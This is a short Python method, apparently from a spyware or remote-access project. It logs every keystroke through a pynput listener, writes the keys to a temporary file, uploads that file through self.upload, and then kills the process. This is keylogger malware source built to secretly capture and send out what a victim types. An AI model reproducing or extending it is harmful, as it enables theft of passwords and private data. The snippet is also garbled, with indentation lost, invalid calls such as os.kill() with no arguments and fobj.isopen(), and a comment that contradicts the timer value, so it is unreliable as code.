 def keyboardlog(self):
tmp_file = tempfile.NamedTemporaryFile()
audiocatch_file = tmp_file.name + ".txt"
file_name = audiocatch_file
fobj = open(file_name, 'w')
start_time = datetime.now()  # 开始时间
def on_press(key):
self.keylogs += str(key) + " "
#print(self.keylogs)
if (datetime.now() - start_time).seconds > 5:  # 记录7秒结束
fobj.write(self.keylogs)
fobj.close()
self.flag += 1
if self.flag == 1:
self.upload(file_name)
os.kill()
return
with Listener(on_press=on_press, suppress=False) as listener:
if (datetime.now() - start_time).seconds < 5 :
listener.join()
else:
if fobj.isopen():
fobj.write(self.keylogs)
fobj.close()
self.keylogs = ""
return
else:
return